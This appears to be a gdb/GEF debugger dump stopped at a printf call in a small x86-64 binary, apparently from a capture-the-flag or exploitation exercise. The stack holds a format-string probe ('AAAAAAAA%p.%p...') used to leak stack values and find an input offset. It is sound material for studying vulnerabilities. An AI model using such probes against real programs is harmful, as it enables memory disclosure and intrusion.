 $rax   : 0x0
$rbx   : 0x0
$rcx   : 0xffffffff
$rdx   : 0x88888888
$rsp   : 0x007fffffffdd70  →  0x42410000ffffffff
$rbp   : 0x007fffffffde10  →  0x00000000400630  →  <__libc_csu_init+0> push r15
$rsi   : 0x1
$rdi   : 0x007fffffffdd80  →  "AAAAAAAA%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p"
$rip   : 0x00000000400618  →  <main+113> call 0x4004a0 <printf@plt>
$r8    : 0x007fffffffdd76  →  0x00000044434241 ("ABCD"?)
$r9    : 0x0
$r10   : 0x0
$r11   : 0x000000004006b6  →   add BYTE PTR [rax], al
$r12   : 0x000000004004c0  →  <_start+0> xor ebp, ebp
$r13   : 0x007fffffffdef0  →  0x0000000000000001
$r14   : 0x0
$r15   : 0x0
$eflags: [zero carry PARITY adjust sign trap INTERRUPT direction overflow resume virtualx86 identification]
$cs: 0x33 $ss: 0x2b $ds: 0x00 $es: 0x00 $fs: 0x00 $gs: 0x00
0x007fffffffdd70│+0x0000: 0x42410000ffffffff     ← $rsp
0x007fffffffdd78│+0x0008: 0x00000000004443 ("CD"?)
0x007fffffffdd80│+0x0010: "AAAAAAAA%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p"        ← $rdi
0x007fffffffdd88│+0x0018: "%p.%p.%p.%p.%p.%p.%p.%p.%p.%p"
0x007fffffffdd90│+0x0020: ".%p.%p.%p.%p.%p.%p.%p"
0x007fffffffdd98│+0x0028: "p.%p.%p.%p.%p"
0x007fffffffdda0│+0x0030: 0x000070252e7025 ("%p.%p"?)
0x007fffffffdda8│+0x0038: 0x0000000000000000
0x40060d <main+102>       mov    r8, rdi
0x400610 <main+105>       mov    rdi, rax
0x400613 <main+108>       mov    eax, 0x0
→   0x400618 <main+113>       call   0x4004a0 <printf@plt>
↳    0x4004a0 <printf@plt+0>   jmp    QWORD PTR [rip+0x200b7a]        # 0x601020
0x4004a6 <printf@plt+6>   push   0x1
0x4004ab <printf@plt+11>  jmp    0x400480
0x4004b0 <__isoc99_scanf@plt+0> jmp    QWORD PTR [rip+0x200b72]        # 0x601028
0x4004b6 <__isoc99_scanf@plt+6> push   0x2
0x4004bb <__isoc99_scanf@plt+11> jmp    0x400480
printf@plt (
$rdi = 0x007fffffffdd80 → "AAAAAAAA%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p",
$rsi = 0x00000000000001,
$rdx = 0x00000088888888,
$rcx = 0x000000ffffffff,
$r8 = 0x007fffffffdd76 → 0x00000044434241 ("ABCD"?)
)